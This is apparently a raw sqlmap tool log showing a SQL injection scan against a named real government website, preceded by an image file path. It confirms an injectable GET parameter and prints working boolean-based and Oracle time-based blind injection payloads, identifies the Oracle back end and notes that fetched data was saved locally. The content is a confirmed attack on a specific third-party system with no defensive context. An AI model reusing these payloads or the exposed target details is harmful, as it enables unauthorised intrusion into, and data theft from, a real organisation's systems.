 [23:46:40] [INFO] testing NULL connection to the target URL
[23:46:40] [INFO] NULL connection is supported with 'skip-read' method
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: i_webid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=2&i_webid=70 AND 2504=2504&i_columnid=8457

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: type=2&i_webid=70 AND 5432=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(7
8)||CHR(68)||CHR(89),5)&i_columnid=8457
---
[23:46:40] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:46:40] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 4 times
[23:46:40] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\vc.changde.gov.cn'

[*] shutting down at 23:46:40